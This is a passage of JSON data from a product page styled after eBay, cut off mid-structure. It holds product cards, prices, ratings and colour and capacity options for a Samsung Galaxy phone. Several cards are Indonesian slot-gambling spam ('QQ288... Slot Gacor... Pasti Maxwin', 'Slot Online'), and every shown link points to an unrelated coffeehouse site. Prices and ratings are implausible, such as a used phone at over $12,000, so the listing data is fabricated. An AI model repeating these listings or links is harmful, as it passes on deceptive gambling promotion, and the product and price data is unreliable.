                                    "height": 225,
                                    "width": 225
                                  },
                                  "URL": "https://i.ebayimg.com/thumbs/images/g/36AAAOSw8SFktZfb/s-l225.jpg"
                                },
                                "priceGuidance": {
                                  "primaryGuidance": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$12325.99 New",
                                      "styles": ["BOLD"]
                                    }],
                                    "accessibilityText": "$12325.99 New"
                                  },
                                  "secondaryGuidances": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$12300.00 Used"
                                    }],
                                    "accessibilityText": "$12300.00 Used"
                                  }]
                                },
                                "reviews": {
                                  "starRating": {
                                    "_type": "StarRating",
                                    "accessibilityText": "3.7 out of 5 stars based on 18 product ratings",
                                    "averageRating": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "3.7"
                                      }],
                                      "value": 3.7
                                    },
                                    "count": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "(18)"
                                      }],
                                      "value": 18
                                    }
                                  }
                                }
                              }, {
                                "_type": "ProductCard",
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m4475.l8293"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:4475|li:8293"
                                    }
                                  }],
                                  "URL": "https://www.javajazzcoffeehouse.com/"
                                },
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "QQ288 Link Rumus Menang Slot Gacor Server thailand 13 Cara Terpercaya Pasti Maxwin"
                                  }]
                                },
                                "image": {
                                  "_type": "Image",
                                  "title": "QQ288 Link Rumus Menang Slot Gacor Server thailand 13 Cara Terpercaya Pasti Maxwin",
                                  "originalSize": {
                                    "height": 225,
                                    "width": 225
                                  },
                                  "URL": "https://i.ebayimg.com/thumbs/images/g/MRYAAOSwGl9kR7aU/s-l225.jpg"
                                },
                                "priceGuidance": {
                                  "primaryGuidance": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$123 New",
                                      "styles": ["BOLD"]
                                    }],
                                    "accessibilityText": "$123 New"
                                  },
                                  "secondaryGuidances": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$12361.00 Used"
                                    }],
                                    "accessibilityText": "$12361.00 Used"
                                  }]
                                },
                                "reviews": {
                                  "starRating": {
                                    "_type": "StarRating",
                                    "accessibilityText": "4.9 out of 5 stars based on 35 product ratings",
                                    "averageRating": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "4.9"
                                      }],
                                      "value": 4.9
                                    },
                                    "count": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "(35)"
                                      }],
                                      "value": 35
                                    }
                                  }
                                }
                              }, {
                                "_type": "ProductCard",
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m4475.l8293"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:4475|li:8293"
                                    }
                                  }],
                                  "URL": "https://www.javajazzcoffeehouse.com/"
                                },
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Samsung Galaxy S22 Ultra - 128 GB - Burgundy (Unlocked)"
                                  }]
                                },
                                "image": {
                                  "_type": "Image",
                                  "title": "Samsung Galaxy S22 Ultra - 128 GB - Burgundy (Unlocked)",
                                  "originalSize": {
                                    "height": 225,
                                    "width": 225
                                  },
                                  "URL": "https://i.ebayimg.com/thumbs/images/g/kPAAAOSwJJFmtevx/s-l225.jpg"
                                },
                                "priceGuidance": {
                                  "primaryGuidance": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$12385.66 New",
                                      "styles": ["BOLD"]
                                    }],
                                    "accessibilityText": "$12385.66 New"
                                  },
                                  "secondaryGuidances": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$12320.00 Used"
                                    }],
                                    "accessibilityText": "$12320.00 Used"
                                  }]
                                },
                                "reviews": {
                                  "starRating": {
                                    "_type": "StarRating",
                                    "accessibilityText": "4.3 out of 5 stars based on 18 product ratings",
                                    "averageRating": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "4.3"
                                      }],
                                      "value": 4.3
                                    },
                                    "count": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "(18)"
                                      }],
                                      "value": 18
                                    }
                                  }
                                }
                              }, {
                                "_type": "ProductCard",
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m4475.l8293"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:4475|li:8293"
                                    }
                                  }],
                                  "URL": "https://www.javajazzcoffeehouse.com/"
                                },
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "QQ288"
                                  }]
                                },
                                "image": {
                                  "_type": "Image",
                                  "title": "QQ288",
                                  "originalSize": {
                                    "height": 225,
                                    "width": 225
                                  },
                                  "URL": "https://www.javajazzcoffeehouse.com/images/assets/Scatter%20Hitam.png"
                                },
                                "priceGuidance": {
                                  "primaryGuidance": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$288.99 New",
                                      "styles": ["BOLD"]
                                    }],
                                    "accessibilityText": "$288.99 New"
                                  },
                                  "secondaryGuidances": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$12349.99 Used"
                                    }],
                                    "accessibilityText": "$12349.99 Used"
                                  }]
                                },
                                "reviews": {
                                  "starRating": {
                                    "_type": "StarRating",
                                    "accessibilityText": "4.7 out of 5 stars based on 6 product ratings",
                                    "averageRating": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "4.7"
                                      }],
                                      "value": 4.7
                                    },
                                    "count": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "(6)"
                                      }],
                                      "value": 6
                                    }
                                  }
                                }
                              }, {
                                "_type": "ProductCard",
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m4475.l8293"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:4475|li:8293"
                                    }
                                  }],
                                  "URL": "https://www.javajazzcoffeehouse.com/"
                                },
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Slot Online"
                                  }]
                                },
                                "image": {
                                  "_type": "Image",
                                  "title": "Slot Online",
                                  "originalSize": {
                                    "height": 225,
                                    "width": 225
                                  },
                                  "URL": "https://www.javajazzcoffeehouse.com/images/assets/Scatter%20Hitam.png"
                                },
                                "priceGuidance": {
                                  "primaryGuidance": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$123.88 New",
                                      "styles": ["BOLD"]
                                    }],
                                    "accessibilityText": "$123.88 New"
                                  },
                                  "secondaryGuidances": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$199.99 Used"
                                    }],
                                    "accessibilityText": "$199.99 Used"
                                  }]
                                },
                                "reviews": {
                                  "starRating": {
                                    "_type": "StarRating",
                                    "accessibilityText": "4.6 out of 5 stars based on 211 product ratings",
                                    "averageRating": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "4.6"
                                      }],
                                      "value": 4.6
                                    },
                                    "count": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "(211)"
                                      }],
                                      "value": 211
                                    }
                                  }
                                }
                              }, {
                                "_type": "ProductCard",
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m4475.l8293"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:4475|li:8293"
                                    }
                                  }],
                                  "URL": "https://www.javajazzcoffeehouse.com/"
                                },
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Slot Online"
                                  }]
                                },
                                "image": {
                                  "_type": "Image",
                                  "title": "Slot Online",
                                  "originalSize": {
                                    "height": 225,
                                    "width": 225
                                  },
                                  "URL": "https://www.javajazzcoffeehouse.com/images/assets/Scatter%20Hitam.png"
                                },
                                "priceGuidance": {
                                  "primaryGuidance": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$123.99 New",
                                      "styles": ["BOLD"]
                                    }],
                                    "accessibilityText": "$123.99 New"
                                  },
                                  "secondaryGuidances": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$12362.45 Used"
                                    }],
                                    "accessibilityText": "$12362.45 Used"
                                  }]
                                },
                                "reviews": {
                                  "starRating": {
                                    "_type": "StarRating",
                                    "accessibilityText": "4.3 out of 5 stars based on 11 product ratings",
                                    "averageRating": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "4.3"
                                      }],
                                      "value": 4.3
                                    },
                                    "count": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "(11)"
                                      }],
                                      "value": 11
                                    }
                                  }
                                }
                              }, {
                                "_type": "ProductCard",
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m4475.l8293"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:4475|li:8293"
                                    }
                                  }],
                                  "URL": "https://www.javajazzcoffeehouse.com/"
                                },
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "QQ288"
                                  }]
                                },
                                "image": {
                                  "_type": "Image",
                                  "title": "QQ288",
                                  "originalSize": {
                                    "height": 225,
                                    "width": 225
                                  },
                                  "URL": "https://www.javajazzcoffeehouse.com/images/assets/Scatter%20Hitam.png"
                                },
                                "priceGuidance": {
                                  "primaryGuidance": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$303.63 New",
                                      "styles": ["BOLD"]
                                    }],
                                    "accessibilityText": "$303.63 New"
                                  },
                                  "secondaryGuidances": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$138.75 Used"
                                    }],
                                    "accessibilityText": "$138.75 Used"
                                  }]
                                },
                                "reviews": {
                                  "starRating": {
                                    "_type": "StarRating",
                                    "accessibilityText": "5.0 out of 5 stars based on 3 product ratings",
                                    "averageRating": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "5.0"
                                      }],
                                      "value": 5
                                    },
                                    "count": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "(3)"
                                      }],
                                      "value": 3
                                    }
                                  }
                                }
                              }],
                              "containerIdString": "1"
                            }]
                          },
                          "PRODUCT_PIVOTS": {
                            "_type": "PivotsViewModel",
                            "meta": {
                              "name": "PivotsViewModel"
                            },
                            "changeOptionButton": {
                              "_type": "CallToAction",
                              "text": "Change Options",
                              "type": "SECONDARY",
                              "action": {
                                "_type": "Action",
                                "type": "OPERATION",
                                "trackingList": [{
                                  "eventFamily": "PRP",
                                  "eventAction": "ACTN",
                                  "actionKind": "SELECT",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "moduledtl": "mi:4382|li:9095"
                                  }
                                }, {
                                  "eventFamily": "PRP",
                                  "eventAction": "VIEW",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "moduledtl": "mi:4382|li:9095"
                                  }
                                }]
                              }
                            },
                            "pivotSelection": {
                              "title": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Change Options"
                                }]
                              },
                              "doneButton": {
                                "_type": "CallToAction",
                                "text": "Done",
                                "type": "DEFAULT",
                                "action": {
                                  "_type": "Action",
                                  "trackingList": [{
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "SELECT",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:4382|li:9096"
                                    }
                                  }]
                                }
                              },
                              "aspects": [{
                                "name": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Manufacturer Color"
                                  }]
                                },
                                "value": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Phantom Black"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "SELECT",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:4382|li:9136"
                                      }
                                    }]
                                  }
                                },
                                "aspectValueSelectionScreen": {
                                  "doneButton": {
                                    "_type": "CallToAction",
                                    "text": "Done",
                                    "type": "DEFAULT",
                                    "action": {
                                      "_type": "Action",
                                      "trackingList": [{
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "SELECT",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                          "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                          "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                          "moduledtl": "mi:4382|li:9097"
                                        }
                                      }]
                                    }
                                  },
                                  "backButton": {
                                    "_type": "CallToAction",
                                    "text": "BACK",
                                    "type": "DEFAULT",
                                    "action": {
                                      "_type": "Action",
                                      "trackingList": [{
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "SELECT",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                          "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                          "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                          "moduledtl": "mi:4382|li:9098"
                                        }
                                      }]
                                    }
                                  },
                                  "values": [{
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Sky Blue",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://www.javajazzcoffeehouse.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Red",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://www.javajazzcoffeehouse.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Lime",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://www.javajazzcoffeehouse.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Lavender",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://www.javajazzcoffeehouse.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Phantom Black",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://www.javajazzcoffeehouse.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": true
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Cream",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://www.javajazzcoffeehouse.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Graphite",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://www.javajazzcoffeehouse.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Green",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://www.javajazzcoffeehouse.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }]
                                }
                              }, {
                                "name": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Capacity"
                                  }]
                                },
                                "value": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "256 GB"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "SELECT",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:4382|li:9136"
                                      }
                                    }]
                                  }
                                },
                                "aspectValueSelectionScreen": {
                                  "doneButton": {
                                    "_type": "CallToAction",
                                    "text": "Done",
                                    "type": "DEFAULT",
                                    "action": {
                                      "_type": "Action",
                                      "trackingList": [{
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "SELECT",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                          "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                          "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                          "moduledtl": "mi:4382|li:9097"
                                        }
                                      }]
                                    }
                                  },
                                  "backButton": {
                                    "_type": "CallToAction",
                                    "text": "BACK",
                                    "type": "DEFAULT",
                                    "action": {
                                      "_type": "Action",
